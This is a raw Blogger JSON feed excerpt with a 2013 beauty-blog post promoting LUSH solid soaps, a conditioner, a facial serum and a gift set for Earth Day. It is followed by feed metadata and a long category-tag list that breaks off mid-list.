\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EInspired\n by the popular Big\u003Ci\u003E \u003C\/i\u003Eshampoo, this is the complementary solid \nconditioner. This conditioner comes in big slabs so you can buy the \nweight you\n want (no waste and solid = no packaging!).\u0026nbsp; It contains 17% sea salt to\n help give hair volume and shine, without weighing it down.\u0026nbsp; There’s \nalso super softening coconut oil to condition the hair and help tame fly\n aways.\u0026nbsp;\n\u003Ci\u003E(Note -- we have solid shampoos, massage bars toothpaste and facial serums, too!)\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf0Dcr50qvr9wvFIqV1IbS-gVumgtnZMvCcH75s6DyHDVtHKBOsh-wQ6Srm1vyyP04EbFPB-6kWSCH3qTZ47u6TT4DWv2wVnHhNHEJZcna7F5ymszyj0qQwuWWnSPvlKzL2NFdflNo90\/s1600\/solidsoaps.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgf0Dcr50qvr9wvFIqV1IbS-gVumgtnZMvCcH75s6DyHDVtHKBOsh-wQ6Srm1vyyP04EbFPB-6kWSCH3qTZ47u6TT4DWv2wVnHhNHEJZcna7F5ymszyj0qQwuWWnSPvlKzL2NFdflNo90\/s1600\/solidsoaps.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EDump the pump this \u003Cspan class=\"il\"\u003EEarth\u003C\/span\u003E \u003Cspan class=\"il\"\u003EDay\u003C\/span\u003E,\n go solid and save on waste! Solid bar soaps take their liquid \ncounterparts to the cleaners! Bar soaps are sterile because they contain\n no water,\n which is required for bacterial growth.\u0026nbsp; Because of this, solid soaps \ncan be made without chemical preservatives while liquid soaps are \npredominantly water, a breeding ground for bacteria, and so require \nchemical preservatives… SO which\n\u003C\/span\u003E\u003Ca href=\"http:\/\/www.lushusa.com\/Soap\/soap,en_US,sc.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ELUSH soaps\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E ($6.40-$7.95 for 100g)\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\n will you choose this \u003Cspan class=\"il\"\u003EEarth\u003C\/span\u003E \u003Cspan class=\"il\"\u003EDay\u003C\/span\u003E?!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgstiI3lhxYpihstMkMcKLUVZZyp7sfwq4j1v6zUzm6aYkg9LXUXGZmQNYoKVoJJFqLQgkuLzydKXmyTpGxmKVlWOVg_iWbX2aGrA2u823_xu2WtOEpJMnqXZYCjZ9Qkg11M7AUo6UoVkU\/s1600\/fullofgrace.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgstiI3lhxYpihstMkMcKLUVZZyp7sfwq4j1v6zUzm6aYkg9LXUXGZmQNYoKVoJJFqLQgkuLzydKXmyTpGxmKVlWOVg_iWbX2aGrA2u823_xu2WtOEpJMnqXZYCjZ9Qkg11M7AUo6UoVkU\/s1600\/fullofgrace.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.lushusa.com\/Full-of-Grace\/04063,en_US,pd.html?start=1\u0026amp;q=full%20of%20grace\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EFull of Grace Solid Serum\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\n ($14.95) \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EUnlike\n other beauty serums on the market, this solid facial serum contains no \nsynthetic materials such as silicones or other unrecognizable \ningredients. Ideal for sensitive\n and mature skin,\u0026nbsp;Murumuru butter and almond oil\u003Ci\u003E \u003C\/i\u003Eare easily \nabsorbed to deeply moisturize without leaving skin greasy. \nAntioxidant-rich fresh Portobello mushrooms fight free radicals and \nreduce inflammation, minimizing the appearance of fine lines.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3loTlrlzZs03Ua9NDUZ9cEKZstWHKt8RU2PCHYm_fEyfa6XXHG_FUCkM8dnTL68C2oWeAJNQgRuTsI_R-XM2Ut-kyhz7GnxiiRK1VeiO0OvNDRUlVlSV05MEdrhxL2Dmm-be0mYcVm5k\/s1600\/littlegreenbag.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3loTlrlzZs03Ua9NDUZ9cEKZstWHKt8RU2PCHYm_fEyfa6XXHG_FUCkM8dnTL68C2oWeAJNQgRuTsI_R-XM2Ut-kyhz7GnxiiRK1VeiO0OvNDRUlVlSV05MEdrhxL2Dmm-be0mYcVm5k\/s1600\/littlegreenbag.jpg\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;\u003Cspan style=\"background: white; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EYou may have noticed we love making things into solid form, from shampoos to massage oils, scrubs and more. In our\n\u003C\/span\u003E\u003Ca href=\"http:\/\/www.lushusa.com\/Little-Green-Bag\/06229,en_US,pd.html?start=1\u0026amp;q=little%20green%20bag\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003ELittle Green Bag\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003E\n ($25.95) \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003Ewe’ve\n brought together four of our brightest solid inventions to keep you \nclean from head to toe, including Squeaky Green shampoo bar (a single\n bar is equivalent to about three bottles of shampoo!), Sexy Peel soap, \nEach Peach massage bar and our solid Sugar Scrub.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background: white; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 10.0pt;\"\u003EFor more information or to purchase, go to:\u003Ca href=\"http:\/\/www.lushusa.com\/\" target=\"_blank\"\u003E www.lushusa.com\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"padding: 0in 5.4pt 0in 5.4pt; width: 5.0in;\" valign=\"top\" width=\"480\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4880055053109050832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/04\/celebrate-earth-day-with-lush.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4880055053109050832"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4880055053109050832"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2013\/04\/celebrate-earth-day-with-lush.html","title":"Celebrate Earth Day With LUSH!"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj61oDe9HLdDoVe1cExh6uD3xupP-orZwX3AEJKe0fraZeyCXxfBQPbdAAGGDyQgh1g6Dgu9-dk6MzlsqP7Ans8G_5DAWDEh5vFs0cBu5SqDfGY9UyFNMpHWFPiLNol-GYuM8VxY2O4_GM\/s72-c\/lush-logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinkysmiles.com/feeds/posts/default/-/cheeks?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 34295
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678"},"updated":{"$t":"2024-12-18T19:25:43.998-08:00"},"category":[{"term":"beauty"},{"term":"pinkysmiles"},{"term":"bbloggers"},{"term":"makeup"},{"term":"style"},{"term":"trends"},{"term":"collections"},{"term":"Cosmetics"},{"term":"bloggers"},{"term":"MAC Cosmetics"},{"term":"fashion"},{"term":"beautybloggers"},{"term":"launches"},{"term":"skincare"},{"term":"lips"},{"term":"eyes"},{"term":"nails"},{"term":"cheeks"},{"term":"Clothing"},{"term":"qvc"},{"term":"gift ideas"},{"term":"it cosmetics"},{"term":"must haves"},{"term":"Laura Mercier"},{"term":"Haircare"},{"term":"Tsv"},{"term":"beauty bloggers"},{"term":"#Austinbloggers"},{"term":"Dior"},{"term":"Holiday 2013"},{"term":"Tarte Cosmetics"},{"term":"gift sets"},{"term":"holiday 2014"},{"term":"soflabloggers"},{"term":"Igigi"},{"term":"spring 2013"},{"term":"Awards Season"},{"term":"Dresses"},{"term":"hair"},{"term":"fashionbloggers"},{"term":"nail polish"},{"term":"summer"},{"term":"Miami"},{"term":"Summer 2013"},{"term":"accessories"},{"term":"fragrance"},{"term":"looks"},{"term":"spring 2014"},{"term":"Golden Globes 2013"},{"term":"#beauty"},{"term":"Fall 2013"},{"term":"Holiday Collections"},{"term":"foundation"},{"term":"lush"},{"term":"spring"},{"term":"Red Carpet beauty"},{"term":"bath and body"},{"term":"bodycare"},{"term":"brights"},{"term":"flawless makeup"},{"term":"sephora"},{"term":"#Bbloggers"},{"term":"Cafepress.com"},{"term":"Covergirl"},{"term":"Fall 2014"},{"term":"Fall Collections"},{"term":"MAC"},{"term":"culture"},{"term":"events"},{"term":"holiday"},{"term":"lipstick"},{"term":"plus size"},{"term":"Pantene"},{"term":"Zoya"},{"term":"get the look"},{"term":"miami life"},{"term":"music"},{"term":"new launches"},{"term":"palettes"},{"term":"soflabbloggers"},{"term":"#Giftideas"},{"term":"#ITCosmetics"},{"term":"#makeup"},{"term":"Essie"},{"term":"Holiday 2016"},{"term":"MAC collections"},{"term":"QVC Beauty"},{"term":"Reviews"},{"term":"Rimmel London"},{"term":"curves"},{"term":"fashion bloggers"},{"term":"lifestyle"},{"term":"ralph lauren"},{"term":"summer beauty"},{"term":"#MACSelena"},{"term":"Spring 2016"},{"term":"Spring collections"},{"term":"Too Faced"},{"term":"art"},{"term":"eyeshadow"},{"term":"highlighters"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lipsticks"},{"term":"moroccanoil"},{"term":"movies"},{"term":"secret deodorant"},{"term":"summer 2014"},{"term":"urban decay"},{"term":"#pinkysmiles"},{"term":"2013"},{"term":"Ballet"},{"term":"Bare Escentuals"},{"term":"Fatshion"},{"term":"Florida Grand Opera"},{"term":"Josie Maran"},{"term":"Lifestyles"},{"term":"Miami City Ballet"},{"term":"OPI"},{"term":"Opera"},{"term":"Pink"},{"term":"Red Carpet looks"},{"term":"Today's Special Value"},{"term":"Trend"},{"term":"Ulta Beauty"},{"term":"austin bloggers"},{"term":"body care"},{"term":"bronzer"},{"term":"collaborations"},{"term":"eyeshadows"},{"term":"face"},{"term":"fullbeauty.com"},{"term":"gift guide"},{"term":"home decor"},{"term":"lingerie"},{"term":"mascara"},{"term":"nail care"},{"term":"shoes"},{"term":"skin"},{"term":"ulta"},{"term":"#ItsyourTSV"},{"term":"#MACCaitlynJenner"},{"term":"#holiday2018"},{"term":"#tartecosmetics"},{"term":"Burts Bees"},{"term":"China Glaze"},{"term":"Christmas"},{"term":"Holiday 2017"},{"term":"Holiday gift guide"},{"term":"Maite Perroni"},{"term":"Matrix"},{"term":"Miami Culture"},{"term":"Mother's Day 2013"},{"term":"NYC New York Color"},{"term":"Sofia Vergara"},{"term":"The Nutcracker"},{"term":"Viva Glam"},{"term":"Zac Posen"},{"term":"anti-aging"},{"term":"argan oil"},{"term":"bath"},{"term":"blush"},{"term":"concealer"},{"term":"cruelty free"},{"term":"fall 2016"},{"term":"fbloggers"},{"term":"festival season"},{"term":"friends and family"},{"term":"gifts"},{"term":"gillette venus"},{"term":"gloss"},{"term":"jennifer lopez"},{"term":"kat von D"},{"term":"love"},{"term":"manicure"},{"term":"maxi dresses"},{"term":"mean stinks"},{"term":"nudes"},{"term":"palette"},{"term":"pedicure"},{"term":"performances"},{"term":"plus size fashion"},{"term":"sale"},{"term":"shopping"},{"term":"smokey eye"},{"term":"soflafashionbloggers"},{"term":"spa"},{"term":"spring 2015"},{"term":"styles"},{"term":"styling"},{"term":"tees"},{"term":"valentine's day"},{"term":"wantthathair"},{"term":"#MACBrookeCandy"},{"term":"#MACFutureForward"},{"term":"#MACGoodLuckTrolls"},{"term":"#MACMariahCarey"},{"term":"#MACZacPosen"},{"term":"#NewyearNewConfidence"},{"term":"#QVC"},{"term":"#QVCbeauty"},{"term":"#beautybloggers"},{"term":"#bloggers"},{"term":"#cosmetics"},{"term":"#tartebeauty #newcolletions"},{"term":"2014"},{"term":"Adele"},{"term":"Austin beauty"},{"term":"Butter London"},{"term":"Buxom"},{"term":"CND"},{"term":"Caitlyn Jenner"},{"term":"Chanel"},{"term":"Claire Danes"},{"term":"Cosi fan Tutte"},{"term":"Diorskin nude"},{"term":"FGO"},{"term":"Fall 2016 launches"},{"term":"Fall looks"},{"term":"Gabriel Samra"},{"term":"Golden Globes 2014"},{"term":"Halloween"},{"term":"Holidays"},{"term":"L'oreal"},{"term":"Lorac"},{"term":"MAC Collection"},{"term":"Madama Butterfly"},{"term":"Marchesa"},{"term":"Maxi dress"},{"term":"Miami Beach"},{"term":"Mystic Metallics"},{"term":"New Year"},{"term":"New Year New You"},{"term":"Orange"},{"term":"Orly"},{"term":"Oscar De La Renta"},{"term":"Outlast foundation"},{"term":"Premios Juventud"},{"term":"Red Carpet Glam"},{"term":"Renee Greenstein"},{"term":"Riri hearts MAC"},{"term":"SAG Awards 2014"},{"term":"SLS hotel"},{"term":"Salons"},{"term":"Selena Quintanilla"},{"term":"South Beach"},{"term":"Studio Sculpt"},{"term":"Taraji P. Henson"},{"term":"The Oscars"},{"term":"Women with Control"},{"term":"acrylics"},{"term":"autumn"},{"term":"bblogger"},{"term":"beauty looks"},{"term":"boots"},{"term":"bra"},{"term":"brushes"},{"term":"cc cream"},{"term":"celebration foundation"},{"term":"charity"},{"term":"cleansers"},{"term":"creams"},{"term":"dance"},{"term":"deals"},{"term":"drugstore"},{"term":"drybar"},{"term":"earth day"},{"term":"eyeliner"},{"term":"fall"},{"term":"florence welch"},{"term":"fresh"},{"term":"gift cards"},{"term":"green"},{"term":"hair care"},{"term":"hairstyling"},{"term":"hearts"},{"term":"holiday gifts"},{"term":"influencer"},{"term":"jessica london"},{"term":"jewelry"},{"term":"katy perry"},{"term":"keurig"},{"term":"lip balm"},{"term":"mally"},{"term":"maxis"},{"term":"men"},{"term":"miami bloggers"},{"term":"molton brown"},{"term":"mozart"},{"term":"nail art"},{"term":"nailcare"},{"term":"naughty nautical collection"},{"term":"new collections"},{"term":"nightlife"},{"term":"nude"},{"term":"nyakio"},{"term":"origins"},{"term":"ovarian cancer fund"},{"term":"patterns"},{"term":"peanuts"},{"term":"phosphor"},{"term":"pinky smiles"},{"term":"prep \u0026 prime"},{"term":"protect"},{"term":"red"},{"term":"review"},{"term":"rhianna"},{"term":"sally hansen"},{"term":"sephora collection"},{"term":"sets"},{"term":"shu uemura"},{"term":"smashbox cosmetics"},{"term":"soap"},{"term":"sweaters"},{"term":"tech items"},{"term":"television"},{"term":"tinted moisturizer"},{"term":"tops"},{"term":"tunics"},{"term":"upcoming launches"},{"term":"urban jungle"},{"term":"winter"},{"term":"women"},{"term":"#30SecondstoFlawless"},{"term":"#BYEBYEBreakthroughs"},{"term":"#Braun"},{"term":"#BritishM"},{"term":"#CallMeCaitlyn"},{"term":"#ChainofNice"},{"term":"#EyesonMAC"},{"term":"#FlowerPowered"},{"term":"#FutureMAC"},{"term":"#ITSuperstars"},{"term":"#ITsYourByeByeCollection"},{"term":"#ITsYourCustomerFavorites"},{"term":"#ITsallaboutyourfavorites #ITCosmetics"},{"term":"#JoyToTheGirl"},{"term":"#MACAllTheRightAngles"},{"term":"#MACBanginBrilliant"},{"term":"#MACBettyBoop"},{"term":"#MACBlackPlum"},{"term":"#MACBrantBrothers"},{"term":"#MACBrowsAreIt"},{"term":"#MACCharlotteOlympia"},{"term":"#MACChrisChang"},{"term":"#MACCinderella"},{"term":"#MACColourRocker"},{"term":"#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup"},{"term":"#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles"},{"term":"#MACFaerieWhispers"},{"term":"#MACFashionPack"},{"term":"#MACFlamingoPark"},{"term":"#MACGBV"},{"term":"#MACGouPei"},{"term":"#MACHauteDogs"},{"term":"#MACInTheSpotlight"},{"term":"#MACItsastrike"},{"term":"#MACKiesza"},{"term":"#MACLipDuos"},{"term":"#MACLiptensity"},{"term":"#MACLittle"},{"term":"#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles"},{"term":"#MACMatchMaster"},{"term":"#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers 